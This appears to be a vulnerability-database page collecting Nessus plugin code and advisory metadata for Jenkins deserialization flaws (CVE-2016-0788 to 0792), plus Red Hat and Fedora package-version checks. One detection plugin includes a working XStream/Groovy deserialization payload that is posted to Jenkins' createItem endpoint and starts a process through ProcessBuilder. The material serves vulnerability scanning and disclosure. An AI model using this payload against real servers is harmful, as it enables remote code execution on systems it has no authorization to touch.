script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-mongodb"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-mysql"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-nodejs"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-perl"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-php"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-python"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-cartridge-ruby"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-msg-node-mcollective"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-node-proxy"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:openshift-origin-node-util"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:rhc"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:rubygem-openshift-origin-admin-console"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:rubygem-openshift-origin-controller"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:rubygem-openshift-origin-frontend-haproxy-sni-proxy"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:rubygem-openshift-origin-msg-broker-mcollective"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:rubygem-openshift-origin-node"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:redhat:enterprise_linux:rubygem-openshift-origin-routing-daemon"); script_set_attribute(attribute:"cpe", value:"cpe:/o:redhat:enterprise_linux:6"); script_set_attribute(attribute:"vuln_publication_date", value:"2014/08/21"); script_set_attribute(attribute:"patch_publication_date", value:"2016/08/24"); script_set_attribute(attribute:"plugin_publication_date", value:"2018/12/04"); script_set_attribute(attribute:"generated_plugin", value:"current"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2018-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Red Hat Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/RedHat/release", "Host/RedHat/rpm-list", "Host/cpu"); exit(0); } include("audit.inc"); include("global_settings.inc"); include("misc_func.inc"); include("rpm.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); release = get_kb_item("Host/RedHat/release"); if (isnull(release) || "Red Hat" >!< release) audit(AUDIT_OS_NOT, "Red Hat"); os_ver = pregmatch(pattern: "Red Hat Enterprise Linux.*release ([0-9]+(\.[0-9]+)?)", string:release); if (isnull(os_ver)) audit(AUDIT_UNKNOWN_APP_VER, "Red Hat"); os_ver = os_ver[1]; if (! preg(pattern:"^6([^0-9]|$)", string:os_ver)) audit(AUDIT_OS_NOT, "Red Hat 6.x", "Red Hat " + os_ver); if (!get_kb_item("Host/RedHat/rpm-list")) audit(AUDIT_PACKAGE_LIST_MISSING); cpu = get_kb_item("Host/cpu"); if (isnull(cpu)) audit(AUDIT_UNKNOWN_ARCH); if ("x86_64" >!< cpu && cpu !~ "^i[3-6]86$" && "s390" >!< cpu) audit(AUDIT_LOCAL_CHECKS_NOT_IMPLEMENTED, "Red Hat", cpu); yum_updateinfo = get_kb_item("Host/RedHat/yum-updateinfo"); if (!empty_or_null(yum_updateinfo)) { rhsa = "RHSA-2016:1773"; yum_report = redhat_generate_yum_updateinfo_report(rhsa:rhsa); if (!empty_or_null(yum_report)) { security_report_v4( port : 0, severity : SECURITY_HOLE, extra : yum_report ); exit(0); } else { audit_message = "affected by Red Hat security advisory " + rhsa; audit(AUDIT_OS_NOT, audit_message); } } else { flag = 0; if (! (rpm_exists(release:"RHEL6", rpm:"openshift-origin"))) audit(AUDIT_PACKAGE_NOT_INSTALLED, "OpenShift"); if (rpm_check(release:"RHEL6", cpu:"x86_64", reference:"ImageMagick-debuginfo-6.7.2.7-5.el6_8")) flag++; if (rpm_check(release:"RHEL6", cpu:"x86_64", reference:"ImageMagick-devel-6.7.2.7-5.el6_8")) flag++; if (rpm_check(release:"RHEL6", cpu:"x86_64", reference:"ImageMagick-doc-6.7.2.7-5.el6_8")) flag++; if (rpm_check(release:"RHEL6", cpu:"x86_64", reference:"ImageMagick-perl-6.7.2.7-5.el6_8")) flag++; if (rpm_check(release:"RHEL6", cpu:"x86_64", reference:"activemq-5.9.0-6.redhat.611463.el6")) flag++; if (rpm_check(release:"RHEL6", cpu:"x86_64", reference:"activemq-client-5.9.0-6.redhat.611463.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"jenkins-1.651.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", cpu:"x86_64", reference:"libcgroup-debuginfo-0.40.rc1-18.el6_8")) flag++; if (rpm_check(release:"RHEL6", cpu:"x86_64", reference:"libcgroup-pam-0.40.rc1-18.el6_8")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-broker-1.16.3.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-broker-util-1.37.6.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-cron-1.25.4.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-diy-1.26.2.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-haproxy-1.31.6.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-jbosseap-2.27.4.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-jbossews-1.35.5.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-jenkins-1.29.2.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-jenkins-client-1.26.1.1-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-mongodb-1.26.2.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-mysql-1.31.3.3-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-nodejs-1.33.1.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-perl-1.30.2.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-php-1.35.4.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-python-1.34.3.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-cartridge-ruby-1.32.2.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-msg-node-mcollective-1.30.2.2-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-node-proxy-1.26.3.1-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"openshift-origin-node-util-1.38.7.1-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"rhc-1.38.7.1-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"rubygem-openshift-origin-admin-console-1.28.2.1-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"rubygem-openshift-origin-controller-1.38.6.4-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"rubygem-openshift-origin-frontend-haproxy-sni-proxy-0.5.2.1-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"rubygem-openshift-origin-msg-broker-mcollective-1.36.2.4-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"rubygem-openshift-origin-node-1.38.6.4-1.el6")) flag++; if (rpm_check(release:"RHEL6", reference:"rubygem-openshift-origin-routing-daemon-0.26.6.1-1.el6")) flag++; if (flag) { security_report_v4( port : 0, severity : SECURITY_HOLE, extra : rpm_report_get() + redhat_report_package_caveat() ); exit(0); } else { tested = pkg_tests_get(); if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested); else audit(AUDIT_PACKAGE_NOT_INSTALLED, "ImageMagick-debuginfo / ImageMagick-devel / ImageMagick-doc / etc"); } }NASL family CGI abuses NASL id JENKINS_1_650.NASL description The remote web server hosts a version of Jenkins that is prior to 1.650, or a version of Jenkins LTS prior to 1.642.2; or else a version of Jenkins Enterprise that is 1.642.x.y prior to 1.642.2.1, 1.625.x.y prior to 1.625.16.1, or 1.609.x.y prior to 1.609.16.1. It is, therefore, affected by the following vulnerabilities : - An unspecified flaw exists in the Jenkins remoting module. An unauthenticated, remote attacker can exploit this to open a JRMP listener on the server hosting the Jenkins master process, allowing the execution of arbitrary code. (CVE-2016-0788) - A flaw exists in main/java/hudson/cli/CLIAction.java due to improper sanitization of CRLF sequences, which are passed via CLI command names, before they are included in HTTP responses. An unauthenticated, remote attacker can exploit this, via crafted Jenkins URLs, to carry out an HTTP response splitting attack. (CVE-2016-0789) - The verification of user-supplied API tokens fails to use a constant-time comparison algorithm. An unauthenticated, remote attacker can exploit this, via statistical methods, to determine valid API tokens, thus facilitating a brute-force attack to gain access to user credentials. (CVE-2016-0790) - The verification of user-supplied XSRF crumbs fails to use a constant-time comparison algorithm. An unauthenticated, remote attacker can exploit this, via statistical methods, to determine valid XSRF crumbs, thus facilitating a brute-force attack to bypass the cross-site request forgery protection mechanisms. (CVE-2016-0791) - A flaw exists in groovy.runtime.MethodClosure class due to unsafe deserialize calls of unauthenticated Java objects to the Commons Collections library. An authenticated, remote attacker can exploit this, by posting a crafted XML file to certain API endpoints, to execute arbitrary code. (CVE-2016-0792) last seen 2020-06-01 modified 2020-06-02 plugin id 89925 published 2016-03-14 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/89925 title Jenkins < 1.642.2 / 1.650 and Jenkins Enterprise < 1.609.16.1 / 1.625.16.1 / 1.642.2.1 Multiple Vulnerabilities code # # (C) Tenable Network Security, Inc. # include("compat.inc"); if (description) { script_id(89925); script_version("1.11"); script_cvs_date("Date: 2019/11/20"); script_cve_id( "CVE-2016-0788", "CVE-2016-0789", "CVE-2016-0790", "CVE-2016-0791", "CVE-2016-0792" ); script_xref(name:"CERT", value:"576313"); script_name(english:"Jenkins < 1.642.2 / 1.650 and Jenkins Enterprise < 1.609.16.1 / 1.625.16.1 / 1.642.2.1 Multiple Vulnerabilities"); script_summary(english:"Checks the Jenkins version."); script_set_attribute(attribute:"synopsis", value: "The remote web server hosts a job scheduling and management system that is affected by multiple vulnerabilities."); script_set_attribute(attribute:"description", value: "The remote web server hosts a version of Jenkins that is prior to 1.650, or a version of Jenkins LTS prior to 1.642.2; or else a version of Jenkins Enterprise that is 1.642.x.y prior to 1.642.2.1, 1.625.x.y prior to 1.625.16.1, or 1.609.x.y prior to 1.609.16.1. It is, therefore, affected by the following vulnerabilities : - An unspecified flaw exists in the Jenkins remoting module. An unauthenticated, remote attacker can exploit this to open a JRMP listener on the server hosting the Jenkins master process, allowing the execution of arbitrary code. (CVE-2016-0788) - A flaw exists in main/java/hudson/cli/CLIAction.java due to improper sanitization of CRLF sequences, which are passed via CLI command names, before they are included in HTTP responses. An unauthenticated, remote attacker can exploit this, via crafted Jenkins URLs, to carry out an HTTP response splitting attack. (CVE-2016-0789) - The verification of user-supplied API tokens fails to use a constant-time comparison algorithm. An unauthenticated, remote attacker can exploit this, via statistical methods, to determine valid API tokens, thus facilitating a brute-force attack to gain access to user credentials. (CVE-2016-0790) - The verification of user-supplied XSRF crumbs fails to use a constant-time comparison algorithm. An unauthenticated, remote attacker can exploit this, via statistical methods, to determine valid XSRF crumbs, thus facilitating a brute-force attack to bypass the cross-site request forgery protection mechanisms. (CVE-2016-0791) - A flaw exists in groovy.runtime.MethodClosure class due to unsafe deserialize calls of unauthenticated Java objects to the Commons Collections library. An authenticated, remote attacker can exploit this, by posting a crafted XML file to certain API endpoints, to execute arbitrary code. (CVE-2016-0792)"); # https://wiki.jenkins.io/display/SECURITY/Jenkins+Security+Advisory+2016-02-24 script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?bb7b4350"); script_set_attribute(attribute:"see_also", value:"https://www.cloudbees.com/jenkins-security-advisory-2016-02-24"); script_set_attribute(attribute:"see_also", value:"https://jenkins.io/changelog/"); script_set_attribute(attribute:"see_also", value:"https://jenkins.io/changelog/-stable"); # https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/ script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?9c6d83db"); script_set_attribute(attribute:"solution", value: "Upgrade Jenkins to version 1.650 or later, Jenkins LTS to version 1.642.2 or later, or Jenkins Enterprise to version 1.609.16.1 / 1.625.16.1 / 1.642.2.1 or later."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:ND"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"cvss_score_source", value:"CVE-2016-0788"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'Jenkins XStream Groovy classpath Deserialization Vulnerability'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"exploit_framework_canvas", value:"true"); script_set_attribute(attribute:"canvas_package", value:'CANVAS'); script_set_attribute(attribute:"in_the_news", value:"true"); script_set_attribute(attribute:"vuln_publication_date", value:"2015/01/28"); script_set_attribute(attribute:"patch_publication_date", value:"2016/02/24"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/03/14"); script_set_attribute(attribute:"plugin_type", value:"remote"); script_set_attribute(attribute:"cpe", value:"cpe:/a:cloudbees:jenkins"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_family(english:"CGI abuses"); script_copyright(english:"This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("jenkins_detect.nasl"); script_require_keys("www/Jenkins"); script_require_ports("Services/www", 8080); exit(0); } include("audit.inc"); include("global_settings.inc"); include("misc_func.inc"); include("http.inc"); port = get_http_port(default:8080); get_kb_item_or_exit("www/Jenkins/"+port+"/Installed"); url = build_url(qs:'/', port:port); version = ''; fix = ''; if ( get_kb_item("www/Jenkins/"+port+"/enterprise/Installed") ) { appname = "Jenkins Enterprise by CloudBees"; version = get_kb_item("www/Jenkins/"+port+"/enterprise/CloudBeesVersion"); if ( version =~ "^1\.642\." ) fix = '1.642.2.1'; else if ( version =~ "^1\.625\." ) fix = '1.625.16.1'; else fix = '1.609.16.1'; } else { if ( get_kb_item("www/Jenkins/"+port+"/is_LTS") ) { appname = "Jenkins Open Source LTS"; fix = '1.642.2'; } else { appname = "Jenkins Open Source"; fix = '1.650'; } version = get_kb_item("www/Jenkins/" + port + "/JenkinsVersion"); if ( version == 'unknown' ) audit(AUDIT_UNKNOWN_WEB_APP_VER, appname, url); } # This should never ever happen if ( empty_or_null(version) || empty_or_null(fix) ) exit(1, "The version or fix variable was not set."); if (ver_compare(ver:version, fix:fix, strict:FALSE) < 0) { report = '\n URL : ' + url + '\n Product : ' + appname + '\n Version : ' + version + '\n Fixed version : ' + fix + '\n'; security_report_v4(port:port, severity:SECURITY_HOLE, extra:report); } else audit(AUDIT_WEB_APP_NOT_AFFECTED, appname, url, version);NASL family General NASL id JENKINS_SECURITY247.NASL description The Jenkins web server running on the remote host is affected by a remote code execution vulnerability due to unsafe deserialize calls of unauthenticated Java objects to the Groovy library, specifically the runtime.MethodClosure class. An unauthenticated, remote attacker can exploit this, via a crafted XML file, to execute arbitrary code on the target host. Note that the Jenkins web server may be affected by other vulnerabilities as well; however, Nessus has not tested for these. last seen 2020-06-01 modified 2020-06-02 plugin id 89034 published 2016-02-29 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/89034 title Jenkins < 1.642.2 / 1.650 Java Object Deserialization RCE code # # (C) Tenable Network Security, Inc. # include("compat.inc"); if (description) { script_id(89034); script_version("1.10"); script_cvs_date("Date: 2019/11/20"); script_cve_id("CVE-2016-0792"); script_bugtraq_id(83720); script_xref(name:"CERT", value:"576313"); script_name(english:"Jenkins < 1.642.2 / 1.650 Java Object Deserialization RCE"); script_summary(english:"Execute a command via a crafted XML payload."); script_set_attribute(attribute:"synopsis", value: "The remote web server is affected by a remote code execution vulnerability."); script_set_attribute(attribute:"description", value: "The Jenkins web server running on the remote host is affected by a remote code execution vulnerability due to unsafe deserialize calls of unauthenticated Java objects to the Groovy library, specifically the runtime.MethodClosure class. An unauthenticated, remote attacker can exploit this, via a crafted XML file, to execute arbitrary code on the target host. Note that the Jenkins web server may be affected by other vulnerabilities as well; however, Nessus has not tested for these."); # https://wiki.jenkins.io/display/SECURITY/Jenkins+Security+Advisory+2016-02-24 script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?bb7b4350"); # https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-2-xstream script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?6e7fc0b6"); # https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/ script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?9c6d83db"); script_set_attribute(attribute:"solution", value: "Upgrade to Jenkins version 1.642.2 / 1.650 or later. Alternatively, disable the CLI port per the vendor advisory."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:S/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"cvss_score_source", value:"CVE-2016-0792"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'Jenkins XStream Groovy classpath Deserialization Vulnerability'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"in_the_news", value:"true"); script_set_attribute(attribute:"vuln_publication_date", value:"2015/01/28"); script_set_attribute(attribute:"patch_publication_date", value:"2016/02/24"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/02/29"); script_set_attribute(attribute:"plugin_type", value:"remote"); script_set_attribute(attribute:"cpe", value:"cpe:/a:cloudbees:jenkins"); script_end_attributes(); script_category(ACT_ATTACK); script_family(english:"General"); script_copyright(english:"This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("jenkins_detect.nasl"); script_require_keys("www/Jenkins"); script_require_ports("Services/www", 8080); exit(0); } include("audit.inc"); include("global_settings.inc"); include("misc_func.inc"); include("http.inc"); appname = "Jenkins"; port = get_http_port(default:8080); get_kb_item_or_exit("www/Jenkins/"+port+"/Installed"); payload = '<map>' + '<entry>' + '<groovy.util.Expando>' + '<expandoProperties>' + '<entry>' + '<string>hashCode</string>' + '<org.codehaus.groovy.runtime.MethodClosure>' + '<delegate class="groovy.util.Expando" reference="../../../.."/>' + '<owner class="java.lang.ProcessBuilder">' + '<command>' + '<string>echo</string>' + '<string>hello</string>' + '</command>' + '<redirectErrorStream>false</redirectErrorStream>' + '</owner>' + '<resolveStrategy>0</resolveStrategy>' + '<directive>0</directive>' + '<parameterTypes/>' + '<maximumNumberOfParameters>0</maximumNumberOfParameters>' + '<method>start</method>' + '</org.codehaus.groovy.runtime.MethodClosure>' + '</entry>' + '</expandoProperties>' + '</groovy.util.Expando>' + '<int>1</int>' + ' </entry>' + '</map>'; response = http_send_recv3( method:"POST", item:'/createItem?name=find_this_dir', content_type:"text/xml", port:port, data:payload); # Examine the exception. If we were successful then jenkins will fail to read a file. if (isnull(response) || isnull(response[2])) audit(AUDIT_RESP_BAD, port); # different slashes for windows vs. linux if ('jobs/find_this_dir/config.xml' >!< response[2] && 'jobs\\find_this_dir\\config.xml' >!< response[2]) audit(AUDIT_INST_VER_NOT_VULN, appname); report = '\nNessus was able to exploit a Java deserialization vulnerability' + '\nby sending a crafted XML payload.' + '\n'; security_report_v4(port:port, severity:SECURITY_HOLE, extra:report);NASL family Fedora Local Security Checks NASL id FEDORA_2016-0F490EEA10.NASL description Fixes CVE-2016-0788, CVE-2016-0789, CVE-2016-0790, CVE-2016-0791, CVE-2016-0792 Note that Tenable Network Security has extracted the preceding description block directly from the Fedora security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-05 modified 2016-03-18 plugin id 90011 published 2016-03-18 reporter This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/90011 title Fedora 22 : jenkins-1.609.3-6.fc22 / jenkins-remoting-2.53.3-1.fc22 (2016-0f490eea10) code #%NASL_MIN_LEVEL 80502 # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Fedora Security Advisory 2016-0f490eea10. # include("compat.inc"); if (description) { script_id(90011); script_version("2.9"); script_set_attribute(attribute:"plugin_modification_date", value:"2020/06/04"); script_cve_id("CVE-2016-0792"); script_xref(name:"FEDORA", value:"2016-0f490eea10"); script_name(english:"Fedora 22 : jenkins-1.609.3-6.fc22 / jenkins-remoting-2.53.3-1.fc22 (2016-0f490eea10)"); script_summary(english:"Checks rpm output for the updated packages."); script_set_attribute( attribute:"synopsis", value:"The remote Fedora host is missing one or more security updates." ); script_set_attribute( attribute:"description", value: "Fixes CVE-2016-0788, CVE-2016-0789, CVE-2016-0790, CVE-2016-0791, CVE-2016-0792 Note that Tenable Network Security has extracted the preceding description block directly from the Fedora security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues." ); script_set_attribute( attribute:"see_also", value:"https://bugzilla.redhat.com/show_bug.cgi?id=1311950" ); # https://lists.fedoraproject.org/pipermail/package-announce/2016-March/179042.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?935f8e25" ); # https://lists.fedoraproject.org/pipermail/package-announce/2016-March/179045.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?09a761f0" ); script_set_attribute( attribute:"solution", value:"Update the affected jenkins and / or jenkins-remoting packages." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:S/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'Jenkins XStream Groovy classpath Deserialization Vulnerability'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:fedoraproject:fedora:jenkins"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:fedoraproject:fedora:jenkins-remoting"); script_set_attribute(attribute:"cpe", value:"cpe:/o:fedoraproject:fedora:22"); script_set_attribute(attribute:"patch_publication_date", value:"2016/03/17"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/03/18"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2016-2020 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Fedora Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/RedHat/release", "Host/RedHat/rpm-list"); exit(0); } include("audit.inc"); include("global_settings.inc"); include("rpm.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); release = get_kb_item("Host/RedHat/release"); if (isnull(release) || "Fedora" >!< release) audit(AUDIT_OS_NOT, "Fedora"); os_ver = eregmatch(pattern: "Fedora.*release ([0-9]+)", string:release); if (isnull(os_ver)) audit(AUDIT_UNKNOWN_APP_VER, "Fedora"); os_ver = os_ver[1]; if (! ereg(pattern:"^22([^0-9]|$)", string:os_ver)) audit(AUDIT_OS_NOT, "Fedora 22.x", "Fedora " + os_ver); if (!get_kb_item("Host/RedHat/rpm-list")) audit(AUDIT_PACKAGE_LIST_MISSING); cpu = get_kb_item("Host/cpu"); if (isnull(cpu)) audit(AUDIT_UNKNOWN_ARCH); if ("x86_64" >!< cpu && cpu !~ "^i[3-6]86$") audit(AUDIT_LOCAL_CHECKS_NOT_IMPLEMENTED, "Fedora", cpu); flag = 0; if (rpm_check(release:"FC22", reference:"jenkins-1.609.3-6.fc22")) flag++; if (rpm_check(release:"FC22", reference:"jenkins-remoting-2.53.3-1.fc22")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:rpm_report_get()); else security_hole(0); exit(0); } else { tested = pkg_tests_get(); if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested); else audit(AUDIT_PACKAGE_NOT_INSTALLED, "jenkins / jenkins-remoting"); }
Packetstorm
data source https://packetstormsecurity.com/files/download/143523/jenkins-deserialize.txt id PACKETSTORM:143523 last seen 2017-08-01 published 2017-07-30 reporter Janusz Piechowka source https://packetstormsecurity.com/files/143523/Jenkins-Java-Deserialization.html title Jenkins Java Deserialization data source https://packetstormsecurity.com/files/download/145477/jenkins_xstream_deserialize.rb.txt id PACKETSTORM:145477 last seen 2017-12-20 published 2017-12-19 reporter Arshan Dabirsiaghi source https://packetstormsecurity.com/files/145477/Jenkins-XStream-Groovy-Classpath-Deserialization.html title Jenkins XStream Groovy Classpath Deserialization
Redhat
| advisories |
| ||||||||
| rpms |
|
Saint
| bid | 83720 |
| description | Jenkins groovy.util.Expando Java deserialization vulnerability |
| id | web_prog_jsp_jenkinsver |
| title | jenkins_groovy_serialization |
| type | remote |
Seebug
